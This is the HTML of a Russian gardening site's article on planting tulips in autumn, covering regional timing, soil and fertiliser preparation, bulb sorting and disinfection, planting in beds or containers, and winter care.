		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a class="current" href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Посадка тюльпанов осенью: гид новичку</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/9a103ed63_200x200.png" width="200" height="200" alt="Посадка тюльпанов осенью: гид новичку" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Тюльпаны — одни из самых красивых цветов приусадебных участков и городских парков. Эти растения хорошо переносят отрицательные температуры как на клумбах, так и в условиях дикой природы. Посадка тюльпанов осенью позволяет этим цветам распуститься яркими бутонами уже через 3–3,5 недели после таяния снега.</p>
<p style="text-align: justify;"><span id="more-6043"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Почему принято сажать тюльпаны осенью</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__2018"><span class="toc__number toc_depth_2">1.1</span> Сроки посадки в 2018 году</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Как подготовить гряды к посадке</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">2.1</span> Удобрения</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">3</span> Как подготовить посадочный материал</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">3.1</span> Разбор луковиц по размеру</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">3.2</span> Дезинфекция</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">4</span> Пошаговые инструкции по посадке</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">4.1</span> Посадка в открытый грунт</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_2">4.2</span> В ящики (контейнеры)</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">5</span> Уход после посадки</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Почему принято сажать тюльпаны осенью</h2>
<p style="text-align:justify;">Тюльпаны сажают под зиму, чтобы весной они зацвели как можно раньше. Осенняя посадка позволяет поместить луковицы в условия, близкие к природным. Именно в холодную погоду в них образуются вещества, необходимые для включения механизма роста. Луковица уже осенью укореняется в почве, в ней закладывается побег-цветонос и листья.</p>
<div id="attachment_6049" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6049" class="wp-image-6049 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f-550x413.jpg" alt="посадка тюльпанов" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4c90b0d6f.jpg 800w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-6049" class="wp-caption-text">При ранней посадке луковицы укореняются медленно, высокая температура благоприятствует развитию таких болезней, как фузариоз</p></div>
<p style="text-align:justify;">Вегетация этих морозостойких растений начинается при температуре от 0 до 10 С. Луковицы идут в активный рост сразу после того, как на грядках растает снег. Эти растения не боятся промерзания почвы.</p>
<h3 style="text-align:justify;" id="__2018">Сроки посадки в 2018 году</h3>
<table>
<tbody>
<tr>
<td><strong>Регион</strong></td>
<td><strong>Сроки посадки</strong></td>
</tr>
<tr>
<td>Подмосковье, средняя полоса</td>
<td>Со второй декады сентября до начала октября</td>
</tr>
<tr>
<td>Ленинградская область</td>
<td>Вторая половина сентября</td>
</tr>
<tr>
<td>Юг средней полосы</td>
<td>Конец сентября — середина октября</td>
</tr>
<tr>
<td>Южные районы России</td>
<td>Конец октября — середина ноября</td>
</tr>
<tr>
<td>Южная Сибирь</td>
<td>Последняя декада сентября</td>
</tr>
<tr>
<td>Средний пояс Сибири</td>
<td>Конец августа — первая декада сентября</td>
</tr>
<tr>
<td>Дальний Восток</td>
<td>С 15 по 25 сентября</td>
</tr>
<tr>
<td>Средний Урал</td>
<td>С 10 по 20 сентября</td>
</tr>
<tr>
<td>Южный Урал</td>
<td>Последняя декада сентября — первая декада октября</td>
</tr>
</tbody>
</table>
<p style="text-align:justify;"><strong>Осеннюю посадку делают за 30–45 дней до установления устойчивых отрицательных температур. </strong>Столько времени требуется луковицам для отращивания корешков и укоренения в почве.</p>
<h2 style="text-align:justify;" id="i-2">Как подготовить гряды к посадке</h2>
<div id="attachment_6048" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4d870f5d2.jpg"><img decoding="async" aria-describedby="caption-attachment-6048" class="wp-image-6048 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4d870f5d2-550x550.jpg" alt="средство раундап" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4d870f5d2-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4d870f5d2-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bab4d870f5d2.jpg 700w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-6048" class="wp-caption-text">Для устранения многолетних сорняков до перекопки землю можно обработать средством «Раундап»</p></div>
<p style="text-align:justify;">Грядки вскапывают за 2 недели до посадки, чтобы земля осела и слегка уплотнилась, но осталась влагоёмкой и пористой. Участок выбирают солнечный, закрытый от ветров. Это особенно важно для районов, в которых мало снега, а ледяные зимние ветра бывают постоянно. Почва должна быть рыхлой и плодородной. Землю перекапывают на глубину 30–35 см.</p>
<p style="text-align:justify;">Требования к составу грунта для тюльпанов такие же, как для других луковичных цветов. Наиболее благоприятны слабо суглинистая и супесчаная почвы. Перед посадкой следует проверить кислотность грунта. В закислённые почвы перед вскапыванием вносят известь, чтобы среда стала нейтральной или слабощелочной. Уровень грунтовых вод должен находиться на глубине 60 см и ниже.</p>
<h3 style="text-align:justify;" id="i-3">Удобрения</h3>
<p style="text-align:justify;">Питательная почва для тюльпанов содержит фосфор, азот, калий.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote >
<p style="text-align:justify;">При дефиците азота стебли теряют упругость, вырастают тонкими и клонятся к земле. Листья мельчают, при увядании они становятся красными, коричнево-красными. При дефиците калия и фосфора бутоны вырастают мелкими, а лепестки нередко бывают деформированы. Края листьев приобретают синеватый оттенок.</p>
</blockquote>
<p style="text-align:justify;"><strong>Самые популярные минеральные удобрения для луковичных цветов: аммиачная селитра, нитрат аммония, мочевина (азот), суперфосфат (фосфор) и калийная селитра (калий).</strong> Эти вещества разводят согласно инструкции на пакете.</p>
<p style="text-align:justify;">Безопасным и сбалансированным источником азота является перегной. Множество полезных веществ и микроэлементов содержит древесная зола. На 1 кв. м бедной почвы нужно внести 2–4 ведра перегноя и стакан древесной золы.</p>
<p style="text-align:justify;">Чтобы удобрить почву магнием, вносят доломитовую муку, кальций — измельчённый мел или перетёртую яичную скорлупу, молибден — молибденово-кислый аммоний, бор — борную кислоту, цинк — сернокислый цинк по инструкции.</p>
<p style="text-align:justify;">При посадке цветов осенью удобрения вносят редко, так как дожди активно вымывают полезные вещества, а луковица их почти не усваивает. Подкормки рекомендуется вносить весной и летом, в период вегетации, образования цветов и роста луковиц.</p>
<h2 style="text-align:justify;" id="i-4">Как подготовить посадочный материал</h2>
<div id="attachment_6046" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0.jpeg"><img decoding="async" aria-describedby="caption-attachment-6046" class="wp-image-6046 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0-550x548.jpeg" alt="посадка тюльпанов в грунт" width="550" height="548" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0-550x548.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0-125x125.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0-768x765.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504644db0.jpeg 1023w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-6046" class="wp-caption-text">Тюльпаны возвращают на прежнее место не ранее чем через 4 года</p></div>
<p style="text-align:justify;">Цветоводы, занимающиеся выращиванием тюльпанов, готовят посадочный материал самостоятельно, ежегодно выкапывая луковицы, которые можно купить на рынке или в магазине семян, по 3–5 штук в упаковке. Подготовка посадочного материала состоит из двух основных шагов.</p>
<h3 style="text-align:justify;" id="i-5">Разбор луковиц по размеру</h3>
<p style="text-align:justify;">Посадочный материал разбирают на 3–4 группы. Самые крупные луковицы — диаметром 4–6 см. Они будут цвести в следующее лето после посадки. Средние могут ещё не зацвести в следующем сезоне, а самые мелкие сделают это только на 3–5-е лето при ежегодном высаживании.</p>
<blockquote >
<p style="text-align:justify;">Если луковицы здоровы, можно не снимать с них чешуйки. Но если есть сомнения, лучше всё-таки сделать это — так получится увидеть вмятины, следы гнили, ходы насекомых и отбраковать некачественный семенной материал.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-6">Дезинфекция</h3>
<p style="text-align:justify;">Тюльпаны подвержены многим грибковым заболеваниям. Поэтому посевной материал замачивают в дезинфицирующем растворе. В воде разводят препарат «Максим дачник» либо другие средства («Фунгицид», «Фитоспорин», «Актару», «Фундазол»). Можно выдерживать луковицы в слабом растворе марганцовки около получаса. <strong>Некоторые цветоводы рекомендуют подсушить луковицы после замачивания, и только потом сажать.</strong></p>
<h2 style="text-align:justify;" id="i-7">Пошаговые инструкции по посадке</h2>
<p style="text-align:justify;">Через две недели после вскапывания приступают к посадке. Рекомендуется сажать луковицы разной крупности отдельно.</p>
<p style="text-align:justify;">Посадка ведётся в лунки массивом или в борозды. Луковицы сажают донцем (расширенной частью) вниз, глубоко — это гарантирует удачную зимовку и увеличивает выживание тюльпана. При такой посадке растения будут здоровыми, высокими, их бутоны и цветки — крупными. Чем меньше глубина, тем мельче цветок и выше опасность вымерзания. <strong>В </strong><strong>тяжёлых грунтах глубина посадки может быть уменьшена на треть. </strong></p>
<p style="text-align:justify;">Расстояние между луковицами зависит от их размеров. Рекомендуется выдерживать следующие интервалы:</p>
<ul>
<li>между самыми крупными луковицами — 10–15 см;</li>
<li>крупными — 7–10 см;</li>
<li>средними — 5,5–7 см;</li>
<li>мелкими — 4–5 см.</li>
</ul>
<h3 style="text-align:justify;" id="i-8">Посадка в открытый грунт</h3>
<p style="text-align:justify;">Посадочные работы рекомендуется проводить при температуре воздуха не ниже 5°С. Сам процесс включает следующие шаги:</p>
<ol style="text-align:justify;">
<li>Грядки вскапывают на полный штык лопаты.</li>
<li>Комки разбивают граблями, затем измельчают руками.</li>
<li>Выкапывают лунки или борозды.</li>
<li>На их дно ставят луковицы донцем вниз.</li>
<li>Лунки закапывают, грунт разравнивают.</li>
<li>Грядки обильно поливают из лейки, чтобы вода просочилась до луковок.<div id="attachment_6050" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6050" class="wp-image-6050 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f-550x388.png" alt="луковицы тюльпанов в корзинах" width="550" height="388" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f-550x388.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f-125x88.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f-768x542.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5bace4763b62f.png 810w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-6050" class="wp-caption-text">Тюльпаны предпочитают нейтральные или слабощелочные почвы</p></div></li>
</ol>
<blockquote >
<p style="text-align:justify;">Часто тюльпаны высаживают компактно на ограниченных участках произвольной формы. Чтобы не потерять место посадки весной, рекомендуется огородить клумбу рейками, ветками, верёвочками, выделить каким-либо другим способом.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-9">В ящики (контейнеры)</h3>
<p style="text-align:justify;">Тюльпаны нужно пересаживать ежегодно. <strong>Можно сажать цветы в ящики, чаши с перфорированным дном, решетчатые пластиковые корзины и контейнеры, металлические сетки.</strong> Эта хитрость позволяет легко и быстро извлекать луковицы из земли. Посадочная тара не должна быть слишком большой, крупные ёмкости вытаскивать из земли трудно.</p>
<p style="text-align:justify;">Подойдут стандартные ящики, в которых перевозят овощи, либо сетчатые корзины. Луковицы в такой таре не травмируются при извлечении из грунта, не «уходят» глубоко. Корзины удобны для создания многоуровневых гряд, ландшафтных композиций. В них хорошо выращивать разные сорта цветов. Посадка в ящики и контейнеры происходит в следующем порядке:</p>
<ol style="text-align:justify;">
<li>На подготовленной грядке выкапывают яму нужной глубины и формы.</li>
<li>На дно ставят контейнер.</li>
<li>Насыпают песок слоем 1–1,5 см.</li>
<li>В него ставят луковицы донцем вниз, выдерживая расстояние.</li>
<li>Контейнер засыпают землёй, грунт разравнивают.</li>
<li>Грядку обильно поливают.</li>
</ol>
<blockquote >
<p style="text-align:justify;">Некоторые садоводы утверждают, что корзины и контейнеры защищают тюльпаны от мышей, не позволяя им рыть ходы. Но другие считают, что это не так. Мыши легко проникают через отверстия в таре, они могут попасть в ящик сверху. Лучше использовать естественные методы защиты.</p>
</blockquote>
<p style="text-align:justify;"><strong>Для защиты от мышей между тюльпанами сажают луковичные цветы фритиллярии (рябчики). </strong>Запах рябчиков отпугивает грызунов.</p>
<p style="text-align:justify;">На одну корзину размером 30х40 см достаточно посадить два рябчика. Фритиллярии сажают осенью, одновременно с тюльпанами. Глубина — 2–3 высоты луковицы.</p>
<h2 style="text-align:justify;" id="i-10">Уход после посадки</h2>
<div id="attachment_6047" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6047" class="wp-image-6047 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24-550x413.jpeg" alt="локувицы тюльпанов" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24-550x413.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24-125x94.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24-768x576.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba75046bce24.jpeg 1600w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-6047" class="wp-caption-text">Внесение свежего навоза под посадки тюльпанов недопустимо</p></div>
<p style="text-align:justify;">Если осень влажная, осенние посадки поливать не нужно. В случае засушливой погоды следует проверить влажность грунта, выкопав яму недалеко от грядок. Если земля сухая, не слипается в ком при сжатии, грядки с тюльпанами надо полить.</p>
<p style="text-align:justify;">Тюльпаны — морозостойкие цветы, но лучше не пренебрегать защитой от морозов. Грядки на зиму надо мульчировать, особенно в регионах с экстремально низкими зимними температурами. Для этого используют опавшую листву деревьев, крупные опилки, древесную стружку, хвойный лапник.</p>
<p style="text-align:justify;">Мульчирование защищает грунт от растрескивания. Через трещины к луковицам поступает холодный воздух, что может стать причиной их гибели. Если зима очень холодная, а снега мало, менее выносливые гибриды могут погибнуть. Гряды дополнительно укрывают снегом.</p>
<p style="text-align:justify;">Чтобы яркие венчики тюльпанов радовали глаз на протяжении месяца и более, рекомендуется сажать разные сорта. Ранние образуют бутоны через три недели после появления побегов. Поздние тюльпаны цветут до начала лета.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/tt_alisa788" rel="nofollow">Alisa788</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="6043" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/kogda-sazhat-tyulpany-v-otkrytyy-grunt-osenyu.html' title='Без спешки и ошибок: когда и как сажать тюльпаны осенью'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d413eaec8c28.jpg" class="wp-post-image" alt="Без спешки и ошибок: когда и как сажать тюльпаны осенью" ></span><span class="yarpp-thumbnail-title">Без спешки и ошибок: когда и как сажать тюльпаны осенью</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/posadka-ryabchika-osenyu-kogda-i-kak-posadit.html' title='Посадка рябчиков (фритиллярий) осенью'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d591cda81315.jpg" class="wp-post-image" alt="Посадка рябчиков (фритиллярий) осенью" ></span><span class="yarpp-thumbnail-title">Посадка рябчиков (фритиллярий) осенью</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/posadka-krokusov-osenyu-kogda-i-kak-posadit.html' title='Своевременная посадка крокусов осенью — залог обильного цветения весной'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d863a85006b7.jpg" class="wp-post-image" alt="Своевременная посадка крокусов осенью — залог обильного цветения весной" ></span><span class="yarpp-thumbnail-title">Своевременная посадка крокусов осенью — залог обильного цветения весной</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
